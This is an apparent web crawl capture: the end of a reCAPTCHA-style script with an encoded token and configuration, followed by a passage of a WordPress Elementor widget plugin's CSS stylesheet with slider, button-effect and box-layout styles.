wdAw6jChAfDvgfDscOEKMOSQMO2QkZYwrhQwq51wo7Dvi1BagQNwq12NsKVFmVAwovDo38OPm3Cr8OIT8Kqwo4Fw5DCrcOvacO7w63DqcOQQC7DhcKWbMOxwqTDtmJmw44/[base64]/[base64]/BSvDmsOGQy0nPQvDosOWDBRkFsO+w7lURMOLw7XCjQ/Do0tmwqdFDV1Gw6oaWXHDhSTCoATDjMOgw4bCuTMaC1jDtn4XwozCucK+Y3x2I1fCrjMBdcKswojCghnCog3CicOuwpXDvjHCjh7Ct8OowoLDmsK/SsO6wqNXL3YibG7Cj23DpEhAwonDgsOnXA4aHsOWwq/Cgk7DqCZEwpnDjVZXNMK1ElHCpQ3CnsKPL8OHewbDg8O6UsODPsK8w7vDhyMyDFPDmEsMwo1Twq/[base64]/[base64]/[base64]/DssOQEcK6Kg0dwqbCtsOgwqfDhsK+wr/Dk8Ogw4PCg8KkworDkxXClUMjwpNfwpzDshrDh8KYUgowR04Dw4IjBCxtwqk7DMOrGFsLXizCpMOCwrzDssKJw71gwrZwwp8/UE3DlzzClsK6TzJNwq9/eMKbUcKswqJgbsKPw44Mw59mHWkww6pyw4EUJcKFDWvCmwvCoBsfw7zCmMKXwrPCuMKHw77Cjx/DrmfChMKaWsONwpjDhcK2BcOjw4nCsQtrwpgmMsKPw5cvwr9xw5fCrcK8L8KKwphBwrw+ayXDhsOmwp7DkDwAwr3DmMK8C8O7wos9wp/[base64]/CtMOzScOzw4BIb0UoQQPDuUhRwr/DjVJYUcOqwo7CrcOJTSkxw7Akwo3DmXrDuU8lw4wVTMOgFwtzw6zDsF7DlzNgfHrCtwh1X8KOF8OBwrrDvWgRw6NaA8O+wqjDo8K2B8Krw5LDp8Kjw71nw5InVcKIw77DusOGOyZ4b8OnKsKbYMOtwogreU0Dw41iw644ai0BMi/Dv05WE8OBRHwFcWUYw40ZA8K8w47Dm8OiAQNKw7kWPsOnNMOuwrRnQmnCnGY/[base64]/Dj2jDmcK+wrfDtsK3AMOuH8KhwrhyQ1l4UMKgwozCicKQRsOCLXFGdcOiw71fwq/[base64]/Z8OvTWQHw5XCp8KMf8ONOVnCr8OVB8OWwr/DgMOZDB1vZEk2w53Cu1c9wpPCqcONwojCssO8O3/Dt11yeHA7w4HDu8K+dD9TwprCp8KscH8CJMKzbxRiw5MNwqsNPcOZw6YpwpzCuh7CvMOxbsOSSH4fBV8BacO3wrQ9C8O/woAuwroHXG0YwrPDrXFAwrrDtWTDu8KcAcKlw4Jtf8KwHcOtHMOdwrTDn1NDw5jCpsOXw7Row5nDi8Ozw7/CqVPDlMOZwrdmOw3DosOuUSA3J8OVw40Vw4MJNlcdwpohw6YWZzPDi1NFPMKPDcOMU8KGwrICw5UTw4vDu2htRVDDslcIw6hYJR1+IMKrw7nDqi03ZGrCp0PCpcOtAsO0w7LDtsOZTSIFDiFIUw/[base64]/woo0esK9VCh2w5wgY8OKwpDClQ7DjT5+Oy0awok5w6nCusKVw5/DqcOOw7LDmcKnJ8OJw7jDowEHMMOOEsKnwptPwpXDh8KTRRvDmMKwNlbCrMO5a8KzOCBXwr7DkSbCugrDhsKTw4bCicKgfFoiJsOww6Y5d0xkw5jCtCsnMsK2woXChcOxORDDuG9rVy7CjV7Dt8KmwozCqR/Ci8KPwrXCsUDClRrDjlEjTcOIK3h6PV/Digd0V2kewpfClcOiKFVRdCXCisOjwpolJxYCRCHCn8ObwqXDhsK1w5/DqibCpcOUw6DCs1YlwrbDvcOcw4bCrsKSeybDjcOEwoFow6k+wprDmsOzw5R7w7FQDwRHDcO8GS7Dpz/CiMOcDMOfNMK1w4zDhcOiMMOcw41DAsOsMELCqykDw48hesK4XcK3K3gXw71WZMKNTGbCkcKMWiTDvcKfUsOPc0nDn314G3rChhrCg2lOE8OvYDohw5zDlwDCrsOkwq4aw4FjwpfDn8OXw4ZaM1XDpsOLwpnDimfDj8OpX8Kbw6nDi2rCrlvDt8OCwo/DtnxqJ8KkKgPChhXCtMOVw6XCvBgaeETClkHDuMOpFMKaw7/[base64]/[base64]/[base64]/Chy8nU2dHwqthwpbCslU/[base64]/McOvw7TDtwfChsKmEsK6wrYwbsKMw7NewpkVYMOEZ8OGEFDCp3DDklTCksKXbsO3wqdfScOqw6ofEMO6KMOKH3rDnMOaDRzCry7Ds8K9WSnChA9HwqU8wqDCr8O+AlPDnMKsw4t8w7jCtDfDmBbChMKgBA0+c8K3OA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fXYyqgw1iHO67rn8rRxMtgAoyXfST4u0p0QiCAsRXCI\\u003d\x22,1,0,null,1,1768728995195,0,0,[119,19,160,106],null,[65,187,25,153],\x22RC-pEvKkw740aS5hA\x22,null,null,null,null,null,\x220dAFcWeA7ZpEokUizpOaOMUj4qqGVS9ZcrQTj8QI0C9HJ-x9NYZsX_Vler-AzrGvqAxTQwk1T4RyBkZYRzIdrg6PGv-4-RWtExOg\x22,1768811795076]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9
body_size: 20295
content:
/*---------------------------------------------
    Plugin Name: Ultimate Elementor Widgets
    Author     : Mehedi Hasan Nahid
    Email      : mehedidb@gmail.com;
------------------------------------------------*/

/* ADDONS CSS */
/* #elementor .animated {
  -webkit-animation-fill-mode: both !important;
          animation-fill-mode: both !important; } */
/* -------------------
    CORE WIDGETS STYLE
---------------------- */
.elementor-widget-wp-widget-nav_menu ul,
.elementor-widget-wp-widget-widget_pages ul,
.elementor-widget-wp-widget-pages ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.elementor-widget-wp-widget-nav_menu ul li,
.elementor-widget-wp-widget-widget_pages ul li,
.elementor-widget-wp-widget-pages ul li{
    display: block;
    margin-bottom:20px;
}
.elementor-widget-wp-widget-nav_menu ul li a,
.elementor-widget-wp-widget-widget_pages ul li a,
.elementor-widget-wp-widget-pages ul li a{
    display: block;
}

.elementor-widget-wp-widget-nav_menu ul li:last-child,
.elementor-widget-wp-widget-widget_pages ul li:last-child,
.elementor-widget-wp-widget-pages ul li:last-child{
    margin-bottom: 0;
}

/* -------------------
    GLOBAL ADDON CSS
---------------------- */

h1,h2,h3,h4,h5,h6{
    margin: 0 0 15px;
}

.owl-carousel .owl-item img{
    max-width: 100%;
    width:auto;
}
svg{
    max-width: 100%;
}
/* --------------------------
    SLIDER CONTROL
---------------------------- */
.sldier-content-area .owl-nav > div {
    cursor: pointer;
    display: inline-block;
    width: 50px;
    height: 50px;
    background: #ffffff;
    text-align: center;
    font-size: 24px;
    padding-top: 5px;
    box-shadow: 0px 10px 50px 0px rgba(126,138,180,0.25);
    transition: 0.3s;
    outline: 0;
    z-index: 9;
}

.sldier-content-area .owl-nav {
    text-align: center;
    margin-top: 30px;
    z-index: 1;
}

.sldier-content-area .owl-nav > div.owl-prev {
    margin-right: 10px;
}

.sldier-content-area .owl-nav > div.owl-next {
    margin-left: 10px;
}
/* ------------------
    CONTROL POSITION
-------------------- */
.top_left_nav .owl-nav,
.top_center_nav .owl-nav,
.top_right_nav .owl-nav {
    position: absolute;
    top: -110px;
    margin: 0;
}
.top_left_nav .owl-nav{
    left: 0;
}
.top_center_nav .owl-nav{
    left: 0;
    right: 0;
    margin: auto;
}
.top_right_nav .owl-nav{
    right: 0;
}
/* --------------------
    BOTTOM NAV
---------------------- */
.bottom_left_nav .owl-nav {
    text-align: left;
}
.bottom_center_nav .owl-nav {
    text-align: center;
}
.bottom_right_nav .owl-nav {
    text-align: right;
}
/* -------------------
    V_CENTER NAV
--------------------- */
.inside_vertical_center_nav .owl-nav{
    margin: 0;
}

.inside_vertical_center_nav .owl-nav > div {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
}

.inside_vertical_center_nav .owl-nav > div.owl-prev {
    margin: 0;
    left: 60px;
}

.inside_vertical_center_nav .owl-nav > div.owl-next {
    right: 60px;
    margin: 0;
}
.inside_vertical_center_nav:hover .owl-nav > div.owl-prev{
    left:0;
    opacity:1;
    visibility:visible;
}
.inside_vertical_center_nav:hover .owl-nav > div.owl-next{
    right:0;
    opacity:1;
    visibility:visible;
}
/* -------------------
    V_CENTER OUTSIDE NAV
--------------------- */
.outside_vertical_center_nav .owl-nav{
    margin: 0;
}

.outside_vertical_center_nav .owl-nav > div {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
}

.outside_vertical_center_nav .owl-nav > div.owl-prev {
    margin: 0;
    left: 0;
}

.outside_vertical_center_nav .owl-nav > div.owl-next {
    right: 0;
    margin: 0;
}
.outside_vertical_center_nav:hover .owl-nav > div.owl-prev{
    left:-80px;
    opacity:1;
    visibility:visible;
}
.outside_vertical_center_nav:hover .owl-nav > div.owl-next{
    right:-80px;
    opacity:1;
    visibility:visible;
}


.inside_center_nav .owl-nav > div {
    width: 65px;
    height: 120px;
    display: flex !important;
    align-items: center;
    text-align: center;
    justify-content: center;
    font-size: 40px;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
}
.inside_center_nav .owl-nav {
    margin: 0;
}
.inside_center_nav .owl-nav > div.owl-prev {
    left: 0;
    border-radius: 0 100px 100px 0;
    margin: 0;
}

.inside_center_nav .owl-nav > div.owl-next {
    right: 0;
    border-radius: 100px 0 0 100px;
    margin: 0;
}
.inside_center_nav .owl-nav > div:hover {
    background: #FFAB4A;
}
/* ------------------
    DOTS STYLE
------------------- */
.sldier-content-area .owl-dots {
    text-align: center;
    margin-top: 30px;
    display: block;
    width: 100% !important;
}

.sldier-content-area .owl-dots > div {
    display: inline-block;
    width: 30px;
    height: 10px;
    background: #333;
    margin: 0 10px;
    transition: 0.3s;
}
/* --------------------
    SLICK CONTROL
--------------------- */
.sldier-content-area .slick-dots li button {
    border: none;
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
    background: transparent;
    box-shadow: 0 0 0 transparent !important;
}
.ultimate-carousel-activation .slick-arrow{
    z-index: 9;
    transition:0.5s;
}
.sldier-content-area .owl-dots > div:focus,
.ultimate-carousel-activation .slick-arrow:focus,
.sldier-content-area .slick-dots li button:focus{
    outline: 0;
}
.slick-slide{
    outline: 0 !important;
}
/* -------------------
    SWIPER CONTROL
-------------------- */
.swiper-pagination{
    position: relative;
}
.sldier-content-area .owl-dots > div.swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    margin: 0 3px;
}
.swiper-scrollbar {
    height: 10px;
    background: #dddddd;
}

.swiper-pagination.swiper-pagination-progressbar {
    background: #dddddd;
    height: 10px;
    display: block;
    overflow: hidden;
    position: relative;
}

.swiper-pagination-progressbar-fill {
    background: #000000;
}

/* -----------------------
    WELCOME SLIDER WIDGETS
------------------------ */

.ultimate__welcome__slide__item {
    position: relative !important;
}

.single__welcome__slide__bg__overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single__welcome__slide__bg__overlay:before,
.single__welcome__slide__bg__overlay:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.welcome__slide__item__content {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}
.welcome__slide__item__content .slide__subtitle {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    margin-bottom: 10px;
}
.slide__subtitle:before,
.slide__subtitle:after {
    content: "";
}
.welcome__slide__item__content .slide__title {
    font-size: 60px;
    line-height: 1.3;
    color: #ffffff;
    margin-bottom: 20px;
    max-width: 800px;
    text-transform: capitalize;
}

.welcome__slide__item__content .slide__description {
    color: #ffffff;
    font-size: 18px;
    max-width: 600px;
}

.welcome__slide__item__content .silde__buttons {
    margin-top: 40px;
}

.welcome__slide__item__content .silde__buttons a {
    margin-right: 20px;
}


a.welcome__slide__button {
    display: inline-block;
    padding: 10px 18px;
    background: #ffffff;
    width: 170px;
    text-align: center;
}
a.welcome__slide__button i {
    margin-left: 10px;
}

a.welcome__slide__button > div {
    display: inline-block;
}

/*----------------------
    ANIMATION
------------------------*/
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .slide__subtitle {
    -webkit-animation: 1s ease 0.8s normal both 1 running fadeInUp;
    animation: 1s ease 0.8s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .slide__title {
    -webkit-animation: 1s ease 1.2s normal both 1 running fadeInUp;
    animation: 1s ease 1.2s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .slide__description {
    -webkit-animation: 1s ease 1.6s normal both 1 running fadeInUp;
    animation: 1s ease 1.6s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .silde__buttons .welcome__slide__button {
    -webkit-animation: 1s ease 2s normal both 1 running fadeInUp;
    animation: 1s ease 2s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .silde__buttons .welcome__slide__button:nth-child(2) {
    -webkit-animation: 1s ease 2.4s normal both 1 running fadeInUp;
    animation: 1s ease 2.4s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .silde__buttons .video__popup__button {
    -webkit-animation: 1s ease 2.4s normal both 1 running fadeInUp;
    animation: 1s ease 2.4s normal both 1 running fadeInUp;
}
@media only screen and (max-width: 992px) {
    .welcome__slide__item__inner__content {
        text-align: center;
    }
    .welcome__slide__item__content .slide__title,
    .welcome__slide__item__content .slide__description {
        max-width: 100%;
    }
    .welcome__slide__item__content .silde__buttons a {
        margin: 0 10px;
    }
}
@media only screen and (max-width: 767px) {
    .welcome__slide__item__content .slide__title{
        font-size: 40px;
    }

}
@media only screen and (max-width: 480px) {
    .welcome__slide__item__content .slide__title{
        font-size: 32px;
    }
    .welcome__slide__item__content .silde__buttons a {
        margin-right: 0;
        margin-top: 20px;
    }
}

/* --------------------
    BUTTONS WIDGETS
--------------------- */
.btn__layout__2 .ultimate__btn {
    border-radius: 50px;
}
.ultimate__btn {
    display: inline-block;
    padding: 15px 30px;
    background: #dddddd;
    text-decoration: none;
    margin: 10px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    transition: 0.3s;
    line-height: 1;
}

.ultimate__btn .button__title {
    display: inline-block;
    line-height: 1;
    overflow: hidden;
}
.ultimate__btn .button__icon {
    display: inline-block;
    line-height: 1;
}

.ultimate__btn:hover {
    color: #ffffff;
}

.btn__effect__1:before,
.btn__effect__2:before,
.btn__effect__3:before,
.btn__effect__4:before,
.btn__effect__5:before,
.btn__effect__6:before,
.btn__effect__7:before,
.btn__effect__8:before,
.btn__effect__9:before,
.btn__effect__10:before,
.btn__effect__11:before,
.btn__effect__12:before,
.btn__effect__13:before,
.btn__effect__14:before,
.btn__effect__15:before,
.btn__effect__16:before,
.btn__effect__17:before,
.btn__effect__18:before,
.btn__effect__19:before,
.btn__effect__20:before,
.btn__effect__21:before,
.btn__effect__22:before,
.btn__effect__23:before,
.btn__effect__24:before{
    position: absolute;
    content: "";
    transition: 0.6s cubic-bezier(0.2, 1, 0.3, 1);
    background: #292929;
    z-index: -1;
}

.btn__effect__1:before,
.btn__effect__2:before,
.btn__effect__3:before,
.btn__effect__4:before {
    width: 100%;
    height: 100%;
}

.btn__effect__1:before {
    left: -100%;
    top: 0;
}

.btn__effect__1:hover:before {
    left: 0;
}

.btn__effect__2:before {
    right: -100%;
    top: 0;
}

.btn__effect__2:hover:before {
    right: 0;
}

.btn__effect__3:before {
    left: 0;
    top: -100%;
}

.btn__effect__3:hover:before {
    top: 0;
}

.btn__effect__4:before {
    left: 0;
    bottom: -100%;
}

.btn__effect__4:hover:before {
    bottom: 0;
}

.btn__effect__5:before {
    width: 50%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    opacity: 0;
}

.btn__effect__5:hover:before {
    width: 100%;
    opacity: 1;
}

.btn__effect__6:before {
    width: 100%;
    height: 50%;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    opacity: 0;
}

.btn__effect__6:hover:before {
    height: 100%;
    opacity: 1;
}

.btn__effect__7:before,
.btn__effect__8:before,
.btn__effect__9:before,
.btn__effect__10:before {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.btn__effect__7:before {
    left: -100%;
    top: 0;
}

.btn__effect__7:hover:before {
    left: 0;
    border-radius: 0;
}

.btn__effect__8:before {
    right: -100%;
    top: 0;
}

.btn__effect__8:hover:before {
    right: 0;
    border-radius: 0;
}

.btn__effect__9:before {
    left: 0;
    top: -100%;
}

.btn__effect__9:hover:before {
    top: 0;
    border-radius: 0;
}

.btn__effect__10:before {
    left: 0;
    bottom: -100%;
}

.btn__effect__10:hover:before {
    bottom: 0;
    border-radius: 0;
}

.btn__effect__11:before {
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    transform: scale(0);
}

.btn__effect__11:hover:before {
    opacity: 1;
    transform: scale(1);
}

.btn__effect__12:before {
    border-radius: 50px;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    opacity: 0;
    transform: scale(.7);
    transition: 0.4s;
}

.btn__effect__12:hover:before {
    border-radius: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    transform: scale(1);
}

.btn__effect__13:before {
    width: 0%;
    height: 100%;
    right: 0;
    top: 0;
}

.btn__effect__13:hover:before {
    left: 0;
    right: auto;
    width: 100%;
}

.btn__effect__14:before {
    width: 0%;
    height: 100%;
    left: 0;
    top: 0;
}

.btn__effect__14:hover:before {
    left: auto;
    right: 0;
    width: 100%;
}

.btn__effect__15:before {
    width: 100%;
    height: 0%;
    bottom: 0;
    left: 0;
}

.btn__effect__15:hover:before {
    left: 0;
    top: 0;
    bottom: auto;
    height: 100%;
}

.btn__effect__16:before {
    width: 100%;
    height: 0%;
    right: 0;
    top: 0;
}

.btn__effect__16:hover:before {
    left: 0;
    top: auto;
    bottom: 0;
    height: 100%;
}

.btn__effect__17:before {
    width: 3px;
    height: 100%;
    left: 0;
    top: 0;
}

.btn__effect__17:hover:before {
    width: 100%;
}

.btn__effect__18:before {
    width: 3px;
    height: 100%;
    right: 0;
    top: 0;
}

.btn__effect__18:hover:before {
    width: 100%;
}

.btn__effect__19:before {
    height: 3px;
    top: 0;
    width: 100%;
    left: 0;
}

.btn__effect__19:hover:before {
    height: 100%;
}

.btn__effect__20:before {
    width: 100%;
    height: 3px;
    left: 0;
    bottom: 0;
}

.btn__effect__20:hover:before {
    height: 100%;
}

.btn__effect__21:before {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
}

.btn__effect__21:hover:before {
    opacity: 1;
}

.btn__effect__22:before {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    transform: scale(1.5);
    opacity: 0;
}

.btn__effect__22:hover:before {
    transform: scale(1);
    opacity: 1;
}

.btn__effect__23:before {
    width: 0;
    height: 100%;
    transform: skewX(-20deg);
    left: -20px;
    top: 0;
}

.btn__effect__23:hover:before {
    width: 100%;
    left: 0;
    transform: skewX(0);
}
.btn__effect__24:before {
    width: 0%;
    height: 100%;
    left: 0;
    top: 0;
    transform: rotate3d(1, 1, 1, 45deg) skewX(20deg);
    transform-origin: left center;
}

.btn__effect__24:hover:before {
    transform: rotate3d(1, 1, 1, 0);
    width: 100%;
}

/*-----------------------
    RIPPLE BUTTON
------------------------*/
.ripple__btn span.ripples {
    background: #333333;
    border-radius: 50%;
    display: block;
    height: 0;
    position: absolute;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease-in-out 0s, height 0.4s ease-in-out 0s;
    width: 0;
    z-index: -1;
}

.ripple__btn:hover span.ripples {
    height: 600px;
    width: 600px;
}

.ripple__btn:hover {
    color: #ffffff;
}

/*------------------------
    MASK BUTTON
-------------------------*/
.mask__button,
.mask__button__2,
.mask__button__3 {
    position: relative;
    overflow: hidden;
    border: 1px solid;
    transition: 0.5s;
    letter-spacing: 2px;
    display: inline-block;
    min-width: 160px;
    height: 50px;
}

.mask__text {
    position: absolute;
    color: #000000;
    text-align: center;
    width: 100%;
    overflow: hidden;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mask__button .mask__hover__text,
.mask__button__2 .mask__hover__text,
.mask__button__3 .mask__hover__text {
    width: 100%;
    height: 100%;
    background: #000000;
    color: #ffffff;
    -webkit-mask: url("../nature-sprite.png");
    mask: url("../nature-sprite.png");
    -webkit-mask-size: 2300% 100%;
    mask-size: 2300% 100%;
    -webkit-animation: mask_ani2 0.7s steps(22) forwards;
    animation: mask_ani2 0.7s steps(22) forwards;
    position: absolute;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mask__button .mask__hover__text:hover {
    -webkit-animation: mask_ani 0.7s steps(22) forwards;
    animation: mask_ani 0.7s steps(22) forwards;
}

.mask__button__2 .mask__hover__text {
    background: #000;
    -webkit-mask: url("../urban-sprite.png");
    mask: url("../urban-sprite.png");
    -webkit-mask-size: 3000% 100%;
    mask-size: 3000% 100%;
    -webkit-animation: mask_ani2 0.7s steps(29) forwards;
    animation: mask_ani2 0.7s steps(29) forwards;
}

.mask__button__2 .mask__hover__text:hover {
    -webkit-animation: mask_ani 0.7s steps(29) forwards;
    animation: mask_ani 0.7s steps(29) forwards;
}


.mask__button__3 .mask__hover__text {
    background: #000;
    -webkit-mask: url("../nature-sprite-2.png?raw=true");
    mask: url("../nature-sprite-2.png?raw=true");
    -webkit-mask-size: 7100% 100%;
    mask-size: 7100% 100%;
    -webkit-animation: mask_ani2 0.7s steps(70) forwards;
    animation: mask_ani2 0.7s steps(70) forwards;
}

.mask__button__3 .mask__hover__text:hover {
    -webkit-animation: mask_ani 0.7s steps(70) forwards;
    animation: mask_ani 0.7s steps(70) forwards;
}

@-webkit-keyframes mask_ani {
    from {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }

    to {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }
}

@keyframes mask_ani {
    from {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }

    to {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }
}

@-webkit-keyframes mask_ani2 {
    from {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }

    to {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }
}

@keyframes mask_ani2 {
    from {
        -webkit-mask-position: 100% 0;
        mask-position: 100% 0;
    }

    to {
        -webkit-mask-position: 0 0;
        mask-position: 0 0;
    }
}

/*---------------------
    ROUND BUTTON 
-----------------------*/

.round__circle__btn {
    position: relative;
    display: inline-block;
    cursor: pointer;
    outline: none;
    border: 0;
    vertical-align: middle;
    text-decoration: none;
    background: transparent;
    padding: 0;
    font-size: inherit;
    font-family: inherit;
}

.round__circle__btn {
    width: 12rem;
    height: auto;
}

.round__circle__btn .button__icon {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: relative;
    margin: 0;
    width: 3rem;
    height: 3rem;
    background: #282936;
    border-radius: 1.625rem;
}

.round__circle__btn .button__icon .icon {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #ffffff;
}

.round__circle__btn .button__icon .icon.arrow {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    left: 0.625rem;
    width: 1.125rem;
    height: 0.125rem;
    background: none;
}

.round__circle__btn .button__icon .icon.arrow::before {
    position: absolute;
    content: '';
    top: -0.25rem;
    right: 0.0625rem;
    width: 0.625rem;
    height: 0.625rem;
    border-top: 0.125rem solid #ffffff;
    border-right: 0.125rem solid #ffffff;
    transform: rotate(45deg);
}

.round__circle__btn .button__text {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0.75rem 0;
    margin: 0 0 0 1.85rem;
    color: #282936;
    font-weight: 700;
    line-height: 1.6;
    text-align: center;
    text-transform: uppercase;
}

.round__circle__btn:hover .button__icon {
    width: 100%;
}

.round__circle__btn:hover .button__icon .icon.arrow {
    background: #ffffff;
    transform: translate(1rem, 0);
}

.round__circle__btn:hover .button__text {
    color: #ffffff;
}

/*--------------------------
    BUTTON TEXT ANIMATION
----------------------------*/
.btn__letters {
  display: inline-block;
  line-height: 1em;
}

/*--------------------------
    DUAL TEXT
---------------------------*/
.dual__text__area {
    position: relative;
}

.dual__text__first,
.dual__text__last {
    display: inline-block;
}

.dual__text__layout__1 {
    background: #ECECEE;
    padding: 6px 16px 6px 7px;
    display: inline-block;
    border-radius: 50px;
}
.dual__text__layout__1
.dual__text__first {
    background: #15d895;
    padding: 0 10px;
    border-radius: 50px;
    color: #ffffff;
    font-weight: 500;
}

/*-------------------------
    SCROLL TO TOP BUTTON
-------------------------*/
a.ultimate__scroll__button {
    position: relative;
    display: inline-block;
    background: #333;
    color: #fff;
    padding: 12px 20px;
    border-radius: 3px;
}

a.ultimate__scroll__button > div {
    display: inline-block;
}

/* -------------------
    TITLE WIDGETS
----------------------*/
.area__content {
    display: block;
    position: relative;
}
.title__bg__text,
.title__bg__icon {
    font-size: 80px;
    font-weight: 600;
    letter-spacing: 10px;
    line-height: 1;
    opacity: 0.1;
    position: absolute;
    top: 0;
    text-transform: uppercase;
    z-index: -1;
    width: 100%;
}
.title__bg__icon{
    display: inline-block;
    left: 0;
    right: 0;
}
.area__icon {
    background-color: #ffffff;
    border-radius: 50%;
    box-shadow: 0px 10px 50px 0px rgba(126,138,180,0.25);
    display: inline-block;
    font-size: 24px;
    width: 80px;
    height: 80px;
    text-align: center;
    margin-bottom: 20px;
    padding-top: 20px;
}
.area__icon img{
    margin:0 auto;
}
.area__title {
    font-size: 54px;
    margin-bottom: 40px;
    position: relative;
    z-index: 1;
    line-height: 1.1;
    font-weight: 700;
}
.area__title:before,
.area__title:after{
    display: block;
    position: relative;
    content: '';
}
.area__title p {
    display: inline !important;
}
.area__subtitle {
    line-height: 1;
    position: relative;
    display: inline-block;
}
.area__subtitle:before,
.area__subtitle:after {
    content:'';
    display: block;
    position: relative;
}
.area__button {
    display: inline-block;
    text-transform: capitalize;
    margin-top: 30px;
}

/* -------------------
    BOX WIDGETS
----------------------*/
.single__box {
    display: block;
    transition: 0.3s;
    z-index: 1;
    position: relative;
}
.single__box:before,
.single__box:after{
    display: block;
    position: relative;
    content: '';
    transition: 0.5s;
    z-index: -1;
}
.box__bg__icon__text {
    position: absolute;
    font-size: 80px;
    font-weight: 800;
    right: 0;
    bottom: 0;
    opacity: .1;
    line-height: 1;
    z-index: -1;
}
.box__icon {
    /*
        width: 80px;
        height: 80px; 
        padding-top: 18px;
        border: 1px solid;
        border-radius: 50%;
        text-align: center;
    */
    display: inline-block;
    font-size: 24px;
    position: relative;
    transition: 0.3s;
    z-index:1;
}
.box__icon:before,
.box__icon:after {
    content: "";
    display: block;
    z-index: -1;
}
.box__icon img{
    margin:0 auto;
    transition: 0.3s;
}
.box__icon i{
    transition: 0.3s;
}
.box__icon {
    position: relative;
}
.box__icon .hover_image_icon,
.box__icon .hover_font_icon {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.box__title {
    position: relative;
    z-index: 1;
    line-height: 1;
}
.box__subtitle {
    line-height: 1;
}
.box__title:before,
.box__title:after{
    display: block;
    position: relative;
    content: '';
}
.box__button {
    display: inline-block;
    text-transform: capitalize;
    margin-top: 30px;
}
/*----------------------
    BOX STYLE VARIENT
-----------------------*/
.single__box__layout__1 {
    transition: 0.5s;
    padding: 35px;
    padding-left: 120px;
    position: relative;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
}
.single__box__layout__1 .box__icon {
    border-radius: 5px;
    width: 65px;
    height: 65px;
    text-align: center;
    position: absolute;
    left: 35px;
    top: 35px;
    font-size: 32px;
    color: #ffffff;
    background: #35BFE6;
    padding-top: 16px;
}
.single__box__layout__1 .box__icon img {
    width: auto;
}
.single__box__layout__1 .box__title {
    font-size: 20px;
    line-height: 1;
    margin-bottom: 15px;
}

/* ------2------ */
.single__box__layout__2 {
    padding:25px 35px;
    padding-left: 120px;
    box-shadow: 0 50px 60px rgba(0, 0, 0, 0.07);
    min-height: 120px;
}
.single__box__layout__2 .box__icon {
    position: absolute;
    left: 35px;
    top: 25px;
    background: #35BFE6;
    color: #fff;
    width: 70px;
    height: 70px;
    font-size: 24px;
    text-align: center;
    padding-top: 20px;
    border-radius: 50%;
}
.single__box__layout__2 .box__subtitle {
    font-size: 14px;
    margin-bottom: 10px;
}
.single__box__layout__2 .box__title {
    font-size: 20px;
}

/* -------3------ */
.single__box__layout__3 {
    padding: 50px;
    text-align: center;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
}
.single__box__layout__3 .box__icon {
    width: 85px;
